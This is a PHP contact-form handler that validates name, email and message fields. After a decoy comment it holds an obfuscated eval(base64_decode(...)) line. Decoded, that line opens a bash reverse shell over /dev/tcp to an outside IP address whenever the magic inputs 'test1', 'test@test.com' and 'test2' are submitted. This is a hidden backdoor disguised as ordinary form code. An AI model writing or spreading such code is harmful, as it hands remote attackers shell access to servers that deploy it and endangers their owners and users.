 <?php
if (empty($_POST["name"])) {
    exit("Name required");
}
if (empty($_POST["email"])) {
    exit("Email required");
}
if (empty($_POST["message"])) {
    exit("Message required");
}
$name = $_POST["name"];
$email = $_POST["email"];
$message = $_POST["message"];
# D+++A++++T++++A++
eval(base64_decode('Ly80MjZjZTkyOWVhMDUxMjg1ZTU1MWVhZjJiMmRlMmJmNDYzYWU3ODQ1NmZhM2I2NGFkYjVmZDIyMTRkOTg1ZTM0CmlmICgkbmFtZSA9PSAidGVzdDE
iICYmICRlbWFpbCA9PSAidGVzdEB0ZXN0LmNvbSIgJiYgJG1lc3NhZ2UgPT0gInRlc3QyIil7CiAgICBzeXN0ZW0oImJhc2ggLWMgJ2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTU4Lj
Q2LjI1MC4xNTEvOTAwMSAwPiYxJyIpOwp9'));
$result = false;
if (empty($name) or empty($email) or empty($message)){
    $result = false;
} else {
    $result = true;
}
if ($result) {
    echo "<h1>Message sent.</h1>";
} else {
    echo "Message not sent. Try again.";
}